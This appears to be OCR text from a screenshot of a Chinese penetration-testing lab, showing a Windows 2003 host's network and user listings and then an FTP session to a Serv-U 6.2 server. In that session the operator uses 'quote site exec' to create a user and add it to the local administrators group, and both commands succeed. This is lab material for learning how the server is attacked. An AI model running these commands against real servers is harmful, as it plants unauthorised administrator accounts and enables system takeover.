 主页
Debian 6 64 位
win 2003
Windows Server 2003 Enter...
oldboyedu-03
kail hack
网络2期Windows 7 x64
我的电脑
tomcat6.exe
123.php
waf.php.xxxx
cmd.exe
图片
插入一句...
网上邻
回收站
Internet
Explorer
desktop.
Navicat
MySQL
Serv-U
命令提示符
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.109
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
C:\Documents and Settings\Administrator>net user
\\HACKBASE 的用户帐户
111 1234 admin
Administrator ASPNET best666
Guest IUSR_HACKBASE IWAM_HACKBASE
SUPPORT_388945a0 test
命令成功完成。
C:\Documents and Settings\Administrator>
ServUTray.exe 64 KB 应用程序
SetupUtil.exe 228 KB 应用程序
ssleay32.dll 192 KB 应用程序
Support 1 KB Internet
Support.ico 4 KB 图标
unins000.dat 26 KB DAT 文件
unins000.exe 662 KB 应用程序
Uninstall.ico 5 KB 图标
查看
常规
添加(A)
管理员: 命令提示符 - ftp 192.168.0.109
Microsoft Windows [版本 10.0.18363.778]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>ftp 192.168.0.109
连接到 192.168.0.109。
220 Serv-U FTP Server v6.2 for WinSock ready...
501 Invalid option.
用户(192.168.0.109:(none)): txp2
331 User name okay, need password.
密码:
230 User logged in, proceed.
ftp> ?
命令可能是缩写的。 命令为:
! delete literal prompt send
? debug ls put status
append dir mdelete pwd trace
ascii disconnect mdir quit type
bell get mget quote user
binary glob mkdir recv verbose
bye hash mls remotehelp
cd help mput rename
close lcd open rmdir
ftp> quote site exec net user best666 best /add
200 EXEC command successful (TID=33).
ftp> quote site exec net localgroup administrators best666 /add
200 EXEC command successful (TID=33).
ftp>